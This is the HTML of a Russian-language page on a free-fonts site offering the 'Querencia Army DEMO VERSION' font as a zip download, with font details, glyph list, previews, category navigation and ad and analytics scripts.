				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">110111</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,584</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,237,323</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sabuya-Kids.font" title="Sabuya Kids Шрифта">Sabuya Kids</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sabote.font" title="Sabote Шрифта">Sabote</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sambel.font" title="Sambel Шрифта">Sambel</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oktabroom.font" title="Oktabroom Шрифта">Oktabroom</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tamaen.font" title="Tamaen Шрифта">Tamaen</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/UGOSAGU.font" title="UGOSAGU Шрифта">UGOSAGU</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Nyutoon.font" title="Nyutoon Шрифта">Nyutoon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LUEMU.font" title="LUEMU Шрифта">LUEMU</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kindergo.font" title="Kindergo Шрифта">Kindergo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sabaen.font" title="Sabaen Шрифта">Sabaen</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Valekon.font" title="Valekon Шрифта">Valekon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Super-Popstar-Regular.font" title="Super Popstar Regular Шрифта">Super Popstar Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Munlow.font" title="Munlow Шрифта">Munlow</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Oalah.font" title="Oalah Шрифта">Oalah</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Unyu-Cartoon.font" title="Unyu Cartoon Шрифта">Unyu Cartoon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Goldy-Boldy.font" title="Goldy Boldy Шрифта">Goldy Boldy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Tablowe.font" title="Tablowe Шрифта">Tablowe</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pinky-Burst.font" title="Pinky Burst Шрифта">Pinky Burst</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Querencia Army DEMO VERSION Шрифта загрузка -->  
				

<div class="breadcrumbs">
    <a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Шрифты</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Без рубрики">Без рубрики</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Querencia-Army-DEMO-VERSION.font" title="Querencia Army DEMO VERSION" class="freefontsbreadcrumblink">Querencia Army DEMO VERSION</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Querencia Army DEMO VERSION Шрифта Загрузка</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Ваша загрузка начнется через 20 секунды ... Если нет, попробуйте выполнить следующие ссылки</b><br />
 <br />
<a href="/Querencia-Army-DEMO-VERSION.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="загрузка Шрифты" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Ссылка для скачивания</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/31423/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Сообщить о сломанной ссылке</span></a> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Описание</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> </span></li>
						<li><span class="s18 detailsfontscss">QUERAD__.TTF </span></li>
						<li><span class="s18 detailsfontscss"><b>Шрифта:</b></span><h2> Querencia Army DEMO VERSION  </h2></li>
						<li><span class="s18 detailsfontscss"><b>вес:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Версии:</b></span> DESIGNED BY MARCIO HIROSSE 2007</li>
						<li><span class="s18 detailsfontscss"><b>Количество символов::</b></span> 84</li>

						<li><span class="s18 detailsfontscss"><b>Схема кодировки:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>фиксируется шаг:</b></span> Нет</li>
					</ul>
					<p class="t2 s13"><span class="s13">Персонажи:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">‐</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">ВЕРХНИЙ</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/Q/U/Querencia-Army-DEMO-VERSIONA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Q/U/Querencia-Army-DEMO-VERSIONA.webp" alt="Querencia Army DEMO VERSION Шрифта ВЕРХНИЙ"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">строчной</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/Q/U/Querencia-Army-DEMO-VERSIONa.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/Q/U/Querencia-Army-DEMO-VERSIONa.webp" alt="Querencia Army DEMO VERSION Шрифта строчной"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Скачать бесплатные шрифты</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Babalusa-Cut.font" title="Babalusa Cut" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Babalusa Cut</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Sun-zoom-spark.font" title="Sun zoom spark" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Sun zoom spark</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Коммерческие Шрифты</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_Core-Paint-B5.font" target="_blank" rel="noopener" title="Core Paint B5" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Core Paint B5</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Prison-Break-AOE.font" target="_blank" rel="noopener" title="Prison Break AOE" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Prison Break AOE</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
